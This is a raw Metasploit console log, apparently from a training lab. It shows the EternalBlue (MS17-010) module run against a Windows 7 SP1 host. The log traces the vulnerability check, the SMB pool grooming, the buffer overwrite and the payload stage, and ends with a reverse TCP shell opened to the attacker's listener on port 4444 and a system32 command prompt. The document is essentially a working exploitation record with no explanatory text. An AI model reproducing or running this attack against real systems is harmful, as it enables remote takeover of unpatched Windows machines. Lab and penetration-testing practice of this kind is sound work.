 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.67.243:4444
[*] 10.10.75.102:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.75.102:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.75.102:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.75.102:445 - The target is vulnerable.
[*] 10.10.75.102:445 - Connecting to target for exploitation.
[+] 10.10.75.102:445 - Connection established for exploitation.
[+] 10.10.75.102:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.75.102:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.75.102:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.75.102:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.75.102:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.75.102:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.75.102:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.75.102:445 - Sending all but last fragment of exploit packet
[*] 10.10.75.102:445 - Starting non-paged pool grooming
[+] 10.10.75.102:445 - Sending SMBv2 buffers
[+] 10.10.75.102:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.75.102:445 - Sending final SMBv2 buffers.
[*] 10.10.75.102:445 - Sending last fragment of exploit packet!
[*] 10.10.75.102:445 - Receiving response from exploit packet
[+] 10.10.75.102:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.75.102:445 - Sending egg to corrupted connection.
[*] 10.10.75.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.75.102
[+] 10.10.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.75.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Command shell session 1 opened (10.6.67.243:4444 → 10.10.75.102:49184) at 2024-07-25 12:53:05 -0400
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>
KALI
PURPLE